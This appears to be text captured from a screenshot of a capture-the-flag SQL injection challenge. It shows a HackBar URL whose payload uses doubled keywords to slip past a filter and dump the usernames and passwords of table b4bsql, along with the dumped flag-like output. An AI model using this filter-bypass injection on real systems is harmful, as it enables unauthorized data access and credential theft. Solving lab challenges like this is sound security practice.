 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'1cl4yi_want_to_play_2077,2sqlsql_injection_is_so_fun,3porndo_you_know_pornhub,4gitgithub_is_different_
51d0-47d1-aff9-0fceb43a5791}'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://13245498-585e-4323-9dad-ae14807c2cf1.node4.buuoj.cn:81/check.php?username=admin&password=4e26331ccd1bfd1fb06e3305d3d35ffcLOKY' uniunionon seleselectct 1,2,(seleselectct  group_concat(id,username,passwoorrd)) frfromom b4bsql%23
Enable POST ADD HEADER